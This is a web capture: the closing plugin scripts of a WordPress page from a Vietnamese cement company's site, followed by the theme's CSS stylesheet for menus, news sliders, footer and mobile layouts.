wp.apiFetch.nonceEndpoint = "http://ximangtanquang.com.vn/wp-admin/admin-ajax.php?action=rest-nonce";</script> <script id="contact-form-7-js-extra">var wpcf7 = {"cached":"1"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.4" id="contact-form-7-js"></script> <script id="email-subscribers-js-extra">var es_data = {"messages":{"es_empty_email_notice":"Please enter email address","es_rate_limit_notice":"You need to wait for some time before subscribing again","es_single_optin_success_message":"Successfully Subscribed.","es_email_exists_notice":"Email Address already exists!","es_unexpected_error_notice":"Oops.. Unexpected error occurred.","es_invalid_email_notice":"Invalid email address","es_try_later_notice":"Please try after some time"},"es_ajax_url":"http:\/\/ximangtanquang.com.vn\/wp-admin\/admin-ajax.php"};</script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/email-subscribers/lite/public/js/email-subscribers-public.js?ver=5.8.9" id="email-subscribers-js"></script> <script src="http://ximangtanquang.com.vn/wp-content/plugins/simple-share-buttons-adder/js/ssba.js?ver=1753059698" id="simple-share-buttons-adder-ssba-js"></script> <script id="simple-share-buttons-adder-ssba-js-after">Main.boot( [] );</script> <script src="https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0" id="remote_sdk-js" defer data-wp-strategy="defer"></script> <script>/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);</script> <script>(function(w, d){
	var b = d.getElementsByTagName("body")[0];
	var s = d.createElement("script"); s.async = true;
	s.src = !("IntersectionObserver" in w) ? "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-8.15.2.min.js" : "http://ximangtanquang.com.vn/wp-content/plugins/wp-rocket/inc/front/js/lazyload-10.17.min.js";
	w.lazyLoadOptions = {
		elements_selector: "img",
		data_src: "lazy-src",
		data_srcset: "lazy-srcset",
		data_sizes: "lazy-sizes",
		skip_invisible: false,
		class_loading: "lazyloading",
		class_loaded: "lazyloaded",
		threshold: 300,
		callback_load: function(element) {
			if ( element.tagName === "IFRAME" && element.dataset.rocketLazyload == "fitvidscompatible" ) {
				if (element.classList.contains("lazyloaded") ) {
					if (typeof window.jQuery != "undefined") {
						if (jQuery.fn.fitVids) {
							jQuery(element).parent().fitVids();
						}
					}
				}
			}
		}
	}; // Your options here. See "recipes" for more information about async.
	b.appendChild(s);
}(window, document));

// Listen to the Initialized event
window.addEventListener('LazyLoad::Initialized', function (e) {
    // Get the instance and puts it in the lazyLoadInstance variable
	var lazyLoadInstance = e.detail.instance;

	var observer = new MutationObserver(function(mutations) {
		mutations.forEach(function(mutation) {
			lazyLoadInstance.update();
		} );
	} );

	var b      = document.getElementsByTagName("body")[0];
	var config = { childList: true, subtree: true };

	observer.observe(b, config);
}, false);</script> </body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1760332321 -->

--- FILE ---
content_type: text/css; charset=utf-8
request_url: http://ximangtanquang.com.vn/wp-content/themes/movietbac/css/style.css
body_size: 17634
content:
@media only screen and (min-width: 980px)
{
	.metaslider .slides img {
		height: 530px !important;
	}
}
.sf-menu.menu{
	padding-bottom:0px !important
}
#superfish-1 li>a {
    padding: 10px 10px;
    max-height: 64px;
    white-space: nowrap;
}
#superfish-1 >li>a:hover{
	background:#137f31;
	color: #d4c207;
}
#superfish-1 >li>a{    
}
@media only screen and (min-width: 1200px){
	#superfish-1 li>a {
		font-size:16px;
	}
}
@media only screen and (max-width: 1199px) and (min-width: 1090px){
	#superfish-1 li>a {
		font-size:15.5px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1089px) and (min-width: 1024px){
	#superfish-1 li>a {
		font-size:14px;
		padding: 7px 7px;
	}
}
@media only screen and (max-width: 1023px) and (min-width: 980px){
	#superfish-1 li>a {
		font-size:13.8px;
		padding: 7px 7px;
	}
	.header__utility{
		margin-left: 0px !important;
	}
}
#superfish-1 li:hover .sub-menu{
	/*
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
    display: block;*/
	opacity: 1;
	-webkit-transform: none;
	-moz-transform: none;
	transform: initial;
	visibility: visible;
	transition: all 0.3s ease;
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
}
#superfish-1 li .sub-menu{
	list-style: none;
    margin: 0;
    position: absolute;
    z-index: 101;
    opacity: 1;
    -webkit-transform: translate(0, 10px);
    -moz-transform: translate(0, 10px);
    transform: translate(0, 10px);
    visibility: hidden;
    top: 100%;
    left: 0;
    border: 1px solid #ececec;
    box-shadow: none;
    border-radius: 0;
    background: #fff;
    min-width: 250px;
    text-align: left;
	display: block;
}
#superfish-1 li .sub-menu li a:hover{
	color: #0073af;
	background:none;
}
#superfish-1 li .sub-menu li a:hover:after{
	content: "";
    position: absolute;
    left: 20px;
    right: 20px;
    bottom: 0;
    height: 1px;
    background: #dadada;
}
#sanpham .bx-wrapper{
	border: 0px solid #fff !important;
    background:none !important;
}
#trungtamhoc_index span i,.slider_tintuc span i {
	margin-right:10px
}
#trungtamhoc_index li{
	min-height:30px
}
#trungtamhoc_index li a{
	color:#3399FF
}
#trungtamhoc_index .field-content{
	font-size:15.5px;
}
.mb-10{
	margin-bottom:10px
}
@media only screen and (min-width: 768px)
{
	.slider_tintuc li .leftColumn img{
		max-height: 232px;
		min-height:231px;
	}
	#tintucvasukien h2{
		padding: 10px 0px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat{
		width:60%;
		float:left;
		padding-right: 10px;
		padding-top:5px;
		text-align: justify;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoinhat h4{
		font-size:18px;
		margin-bottom: 10px;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:16px;
		overflow: hidden;
		text-overflow: ellipsis;
		-webkit-line-clamp: 4;
		max-height: 95px;
		display: -webkit-box;
		-webkit-box-orient: vertical;
	}
	#automatic__17747 .tinmoilienquan{
		float:left;
		width: 40%;
		max-height: 465px;
		position: relative;
		overflow: hidden;
		overflow-y: auto;
		padding-right: 3px;
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 5px 5px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		color:black;
	}
}
@media only screen and (max-width: 767px)
{
	#automatic__17747 .tinmoinhat h4{
		font-size:20px;
		margin-bottom: 10px;
	}
	#tintucvasukien h2{
		padding-top: 30px;
		clear: both;
	}
	#automatic__17747 .tinmoinhat p{
		font-size:18px;
	}
	#automatic__17747 .tinmoilienquan{
		width: 100%;
		position: relative;
	}
	#automatic__17747 .tinmoinhat{
		width:100%;
		text-align: justify;
		margin-bottom:20px;
		/*box-shadow: 1px 0 0 rgba(0,0,0,.3);*/
	}
	#automatic__17747 .tinmoilienquan .img-slide-headnew{
		width:80px;
		float: left;
		margin: 0px 10px 0px 0px;		
	}
	#automatic__17747 .tinmoilienquan li{
		width: 100%;
		margin: 0;
		border: none;
		padding: 7px 0px;
		position: relative;
		display: inline-block;
		float: left;
		background: transparent;
		display: inline-block;
		padding-top: 12px;
		padding-bottom: 12px;
		border-top: 1px dashed #d1d1d1;
		list-style: none;
		text-align: justify;
	}
	#automatic__17747 .tinmoilienquan li:first-child{
		padding-top:0px !important;
		border-top: none;
	}
	#automatic__17747 .tinmoilienquan li a{
		font-size:16px;
		color:black;
	}
}
@media only screen and (min-width: 767px) and (max-width: 979px)
{
	#tintucvasukien h2{
		padding-top: 30px;
	}
}
@media only screen and (min-width: 500px) and (max-width: 767px)
{
	.slider_tintuc li .leftColumn img{
		height: 250px;
	}
}
@media only screen and (max-width: 499px)
{
	.slider_tintuc li .leftColumn img{
		height: 200px;
		
	}
}
.sub-line {
    color: #fff;
    background-color: #0073af;
    height: 3px;
    text-align: center;
    position: relative;
    max-width: 1181px;
    margin: auto;
    padding: 0px 20px;
}
.nhamaytuonglai .nhamay{
	padding:0px !important
}
.nhamaytuonglai .nhamay .block-width-mini{
	margin-top: 0px;
}
.nhamaytuonglai .nhamay .push--title{
	font-size:16px;
	text-align:justify
}
.nhamaytuonglai .nhamay .field-item p{
	text-align:justify;
}
.menufooter li ul li{
	display:block;
}
.menufooter li ul li a{
	font-size:14px
}
.menufooter > li{	
	vertical-align: top;
	padding-right:10px
}
.menufooter > li >a{
	font-weight: bold;
	color:white;
	font-size:16px;
}
#footer p,#footer h4{
	color:white;
	line-height: 27px;
}
#footer a{
	color:white;
	text-transform: uppercase;
	line-height: 27px;
}
#block-block-7{
	float: none;
    width: 100%;
}
.follow_footer .block-title{
	text-align:right;
}
.follow_footer ul{
	float:right
}
.follow li{
	float:left
}
@media (max-width: 659px){
	.menufooter{
		margin-left:20px
	}
	.menufooter ul{
		margin-top:5px !important
	}
	#block-block-5{
		padding:10px
	}
}
.sanpham_index{
	background:url(../images/sanpham.jpg) no-repeat center;
	background-size: cover; 
	background-color: #767676
}
.menumobile nav ul {
    width: 100%;
    height: auto;
    padding: 0px;
    display: none;
	padding-left: 30px;
}
.menumobile nav {
    height: auto;
    width: 100%;
}
#clickmenu {
    text-align: left;
    padding: 0px;
}
.navbar-toggler-icon {
    background-image: url(../images/nav-icon.png);
    display: inline-block;
    width: 1.5em;
    height: 1.5em;
    vertical-align: middle;
    background-size: 100% 100%;
}
@media only screen and (min-width: 980px){
	.menumobile {
		display: none;
	}
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px){
	#pull:before{
		content: "";
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -2416px;
		background-repeat: no-repeat;
		display: inline-block;
		vertical-align: middle;
		height: 16px;
		width: 20px;
	}
	#title_company{
		display:none
	}	
	.header__identity {
		margin-left: 0px !important;
	}
}

.menumobile .mm-listview>li{
	width: 90%;
    border-bottom: 1px solid #ECECEC;
	padding-bottom:10px
}
.menumobile .mm-listview>li>a,.menumobile .mm-listview>li>span{
	padding-bottom:0px !important;
	padding-left:0px !important;
}
.menumobile .mm-listview li ul li a{
	color:black;
	line-height:27px
}
#automatic__17747 .bx-wrapper .bx-controls-direction a{
	top:30%;
}
.slider_tintuc li .push--title a{
	font-size:20px;
}
#breadcrum{
	padding-bottom:20px
}
#main #category h4.p-title{
	font-size:22px
}
@media (min-width: 1200px){
	#main #baivietchitiet{
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:40px 20px 20px 20px
	}
	#main #category {
		width: 1181px;
		background-color: #fff;
		left: 0;
		right: 0;
		margin: auto;
		padding:15px 20px 30px 20px
	}
}
@media (max-width: 1199px){
	#main #baivietchitiet,#main #category {
		background-color: #fff;
		padding:20px
	}
}
b {
    font-weight: 700;
}
#baivietchitiet h3{
	font-size:26px
}
.mtb-5 {
    margin-top: 5px!important;
    margin-bottom: 5px!important;
}
#baivietchitiet .date_tintuc{
	padding:0px
}
#baivietchitiet li span{
	font-size:18px;
}
#baivietchitiet li span i{
	margin-right: 10px;	
}
#baivietchitiet li {
    list-style: none;
    display: inline-block;	
}
#baivietchitiet p{
	font-size:19px;
	line-height: 1.7;
	text-align:justify
}
.wh-100x {
    height: 80px;
    width: 100px!important;
	margin-bottom:10px
}
.post_page img {
    height: 70px;
	width:100px
}
.abs-tlr {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1;
}
.ml-120 {
    margin-left: 120px!important;
}
.pos-relative{
    position: relative;
    z-index: 1;
}
.mb-10 {
    margin-bottom: 10px!important;
}
.post_page .min-h-80x {
    height: 80px;
}
.baivietlienquan .date_tintuc h6 span i,.category_page .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span,.category_page .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
@media (min-width: 421px){
	.baivietlienquan h5{
		font-size:15.5px;
		margin-bottom: 15px
	}
	.baivietlienquan h5 b:before{
		background-image: url(../images/sprite-pictos.png);
		background-position: 0 -3999px;
		background-repeat: no-repeat;
		margin-top: 0.28571em;
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:5px;
	}
}
@media (max-width: 420px){
	.baivietlienquan h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.baivietlienquan .date_tintuc h6{
		margin-top:10px;
	}
}
@media (min-width: 640px){
	.category_page h5{
		font-size:16.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:16.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 150px;
		width:220px
	}
	.category_page .ml-220 {
		margin-left: 240px;
		height: 150px;
	}
	.category_page .wh-200x {
		height: 200px;
		width: 220px;
	}
}
@media only screen and (max-width: 639px) and (min-width: 568px){
	.category_page h5{
		font-size:13.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:13.5px;
		text-align:justify;
		color: #555;
	}
	.category_page .date_tintuc h6{
		margin-top:5px;
		margin-bottom:10px
	}
	.category_page .wh-200x img {
		height: 110px;
		width:180px
	}
	.category_page .ml-220 {
		margin-left: 190px;
		height: 110px;
	}
	.category_page .wh-200x {
		height: 110px;
		width: 180px;
	}
}
@media only screen and (max-width: 567px){
	.category_page .abs-tlr {
		position: relative !important;
	}
	.category_page .ml-220 {
		margin-left: 0px !important;
		margin-top: 5px;
	}
	.category_page .wh-200x img{
		width:100%;
	}
	.category_page h5{
		font-size:14.5px;
		margin-bottom: 0px
	}
	.category_page .date_tintuc p{
		font-size:14.5px;
		text-align:justify;
		color: #555;
		margin-top:0px
	}
	.category_page .date_tintuc h6{
		margin-top:7px;
		margin-bottom:13px
	}
}
.category_page .mb-20 {
    margin-bottom: 20px;
	display: block;
}
.baivietlienquan .date_tintuc h6 span i{
	margin-right:10px
}
.baivietlienquan .date_tintuc h6 span{
	font-size:13.5px;
	color:black;
}
.wp-pagenavi {
    float: right;
    font-size: 13px;
}
@media only screen and (min-width: 980px){
	.title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		font-size: 25px !important;
		width: 100%;
		margin-bottom: 10px;
	}
	.title_company .company_name_h1 {
		font-size: 25px;
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
	.title_company{
		max-width: 1181px;
		margin: 0 auto;
		max-height:100px;
		position:relative;
		top:-20px;
	}
	#title_company #logo{
		position:absolute;
		left:20px;
		top:-25px
	}
	#title_company #logo img{
		max-width:115px;
		max-height:115px;
	}
	#title_company{
		background:#fff;
		padding-top:20px;
		background: url(../images/map.png);
		padding: 10px 0;
		clear: both;
	}
	.header__identity{
		display:none
	}
	.header,.header__utility,.sf-menu.menu{
		height:40px !important;
	}
	.header__utility{
		margin-left:0px
	}
	.header{
		background: #1c7735;
	}
	.sf-menu >li >a{
		color:white
	}
	.sf-menu > li > a:after {
		position: absolute;
		width: 1px;
		height: 38px;
		content: '';
		top: 0;
		right: -1px;
		background: url(../images/br-right.jpg) no-repeat;
	}
	.sub-header{
		display:none;
	}
}
@media only screen and (max-width: 480px){
	#title_company_mobile{
		display: none;
	}
}
@media only screen and (max-width: 979px) and (min-width: 481px){
	#title_company_mobile{
		display: block;
		position: absolute;
	}
	#title_company_mobile .title_company .company_name_h5 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		text-align: center;
		width: 100%;
		margin-bottom: 10px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		color: #236F51;
		text-transform: uppercase;
		font-weight: bold;
		font-family: sans-serif;
		margin-bottom: 0px;
		margin-top:0px;
		text-align:center
	}
}
@media only screen and (max-width: 563px) and (min-width: 481px){
	#title_company_mobile{
		left: 2%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 11px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 11px;
	}
}
@media only screen and (max-width: 720px) and (min-width: 564px){
	#title_company_mobile{
		left: 5%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 13px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 13px;
	}
}
@media only screen and (max-width: 979px) and (min-width: 721px){
	#title_company_mobile{
		left: 12%;
	}
	#title_company_mobile .title_company .company_name_h5 {
		font-size: 15px;
	}
	#title_company_mobile .title_company .company_name_h1 {
		font-size: 15px;
	}
}
.formlienhe input, .formlienhe textarea {
    display: block;
    width: 100%;
}
#page_lienhe h5{
	font-size:15px
}
.ssbp-wrap{
	float:right
}
#baivietlienquan{
	clear:both
}
.ssba-share-text{
	margin-left:15px
}
#block-block-9 a:before {
	/*
    content: "";
    background-image: url(../images/contact.png);
    background-position: 0 0px;
    background-repeat: no-repeat;
    display: inline-block;
    vertical-align: middle;
    height: 18px;
    width: 22px;
    margin-right: 5px;
    margin-top: -2px;
	*/
}
#block-block-9 a,#block-block-8 a,#block-block-24 a{
	font-size:13px;
}
#block-block-9 a i,#block-block-8 a i{
	margin-right:5px
}
.block.lafarge-worldwide .nav-search-hearder a:before{
	display:none !important;
}
.block.lafarge-worldwide a:before{
	background-image: none !important;
}
.emaillist label{
	width:100%
}
.dangkynhantin{
	width:100%;
	padding:5%
}
.dangkynhantin input[type="submit"]{
	max-width: 120px;
    float: right;
}
#websitelienket{
	font-size:smaller;
	border: 1px solid #111;
}
@media only screen and (min-width: 1024px){
	.row__content{
		padding:0 20px !important;
	}	
}
@media only screen and(max-width: 1023px){
	.row__content{
		padding:0 20px !important;
	}	
}
#trungtamhoc{
	width:100% !important;
}
.back-to-top .back-to-top-link {
    background-color: #008238;
    line-height: 0;
    padding: 0.625rem;
}
.back-to-top {
    position: fixed;
    bottom: 2rem;
    right: 2rem;
    text-align: right;
    z-index: 5;
    transition: bottom 400ms ease-out;
}
#footer .ssbp-wrap{
	display:none;
}
#page_primary{
	padding:20px 20px !important;
}
#page{
	background-color: #f2f2f2;
}
#main .row__content{
	background:white;
}
#breadcrum{
	text-transform: none;
}
.item_nhamaytuonglai{
	width:100%
}
.nhamay .bx-wrapper{
	margin-bottom:0px
}
.slider_nhamay li{
	margin-right:10px
}
@media only screen and (min-width: 720px){
	.title_nhamay {
		min-height:45px;
	}
	.decription_nhamay{
		min-height:90px;
	}
	.nhamayvitri4{
		padding-right:15px
	}
}
.nav-search-hearder #s{
	border: 0;
    background: transparent;
    color: black;
    position: relative;
    margin: 0;
    padding: 0 15px 0 20px;
    width: 0px;
    outline: none;
    -webkit-transition: width 0.25s;
    -o-transition: width 0.25s;
    transition: width 0.25s;
}
.nav-search-hearder .form:before {
    color: #0073af;
    content: "\f002";
    display: block;
    font-family: "FontAwesome";
    position: absolute;
    left: 22px;
}
.nav-search-hearder #s:focus {
    width: 215px;
    outline: none;
	margin-left:20px
}
.news {
    color: #111;
	font-size: 14px;
}
.row {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap;
}
.runtext-container .holder .text-container {
    display: inline;
    padding: 0 15px ;
}
.mt-1 {
    margin-top: .25rem!important
}
.col-lg-9 {
    -ms-flex: 0 0 75%;
    flex: 0 0 75%;
	max-width: 75%;
	padding-top : 15px;
}
.container {
    width: 100%;
    padding-right: 10px;
    padding-left: 15px;
    margin-right: 10px;
    margin-left: auto;
}
.col-lg-3 {
	padding-top: 15px;
	margin-left: 35px;
}
#baivietchitiet .medium-9{
	width:100%
}